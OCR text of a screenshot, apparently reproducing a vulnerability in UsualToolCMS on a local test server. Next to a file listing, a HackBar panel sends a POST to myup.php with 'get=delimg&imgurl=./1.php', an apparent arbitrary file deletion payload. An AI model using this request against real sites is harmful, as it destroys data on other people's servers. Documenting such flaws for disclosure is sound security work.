 主页 共享 查看
复制 粘贴 剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
这台电脑 本地磁盘 (C:) phpStudy PHPTutorial W
UsualTool
class
cmsadm
images
ad
article
atlas
avatar
css
font
goods
icon
job
js
ueedit
upload
名称
modules
payment
paypal
paywallet
plugins
routine
routinex
templete
umedit
update
.htaccess.txt
1.php
buy.php
conn.php
contact.php
custom.php
forgotpass.php
index.php
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0....UsualToolCMS/
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #4040
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENC
Load URL http://192.168.235.242/UsualToolCMS/myup.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data get=delimg&imgurl=./1.php
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
NETCRAFT Services [No information available]